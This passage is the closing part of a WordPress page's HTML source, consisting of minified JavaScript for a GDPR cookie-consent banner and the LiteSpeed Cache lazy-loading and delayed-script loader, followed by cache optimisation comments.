Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'187010f571',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'187010f571',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/c6d2e25c315ac692ed1464e48f8d8dab.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 21:03:00 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 21:03:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/0b81be92d8f8984ce2ca017dc718d88e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/daecfaef798a33f092735ab8c57f6e6a.css -->